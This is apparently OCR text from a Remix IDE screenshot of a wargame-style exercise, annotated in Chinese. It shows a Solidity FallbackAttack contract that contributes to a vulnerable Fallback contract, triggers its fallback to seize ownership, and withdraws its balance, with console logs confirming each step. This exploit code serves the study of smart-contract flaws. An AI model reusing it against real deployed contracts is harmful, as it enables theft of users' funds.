 FALLBACK AT 0XD8B...33FA8 (MEMORY)
Balance: 0 ETH
contribute
withdraw
contributi...
address
getContri...
owner
0: address: 0xf8e81D47203A594245E36C48e151709F0C19fBe8
Low level interactions
CALLDATA
Transact
3.Fallback的2Wei被转到FallbackAttack中
即：9Wei + 2Wei = 11Wei
FALLBACKATTACK AT 0XF8E...9FBE8 (MEMORY)
Balance: 0.000000000000000011 ETH
attack1
attack2
attack3
1.调用attack3
_fallback
0: address: 0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8
2 import "hardhat/console.sol";//为了在控制台打印输出
3 pragma solidity ^0.8.0;
4
5 contract FallbackAttack{
6 address payable public _fallback;
7
8 constructor(address payable _address) payable public {
9 _fallback = _address;
10 }
11
12 function attack1() public payable {
13 //msg.value设置为10Wei
14 _fallback.call{value: msg.value}(abi.encodeWithSignature("contribute()"));
15 }
16 function attack2() public payable {
17 //msg.value设置为1Wei
18 _fallback.call{value: 1}("");
19 }
20
function attack3() public payable {
22 console.log("(attack4)msg.sender is:",msg.sender);
23 _fallback.call(abi.encodeWithSignature("withdraw()"));
24 }
25 receive() external payable {}
0
listen on all transactions
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Fallback.owner() data: 0x8da...5cb5b
Debug
transact to FallbackAttack.attack3 pending ...
[vm] from: 0x5B3...eddC4 to: FallbackAttack.attack3() 0xf8e...9fBe8 value: 0 wei data: 0xb2b...9f26d
logs: 0 hash: 0x8c2...85240
Debug
console.log:
(attack4)msg.sender is: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4
(withdraw)msg.sender is: 0xf8e81D47203A594245E36C48e151709F0C19fBe8
2.调用成功
>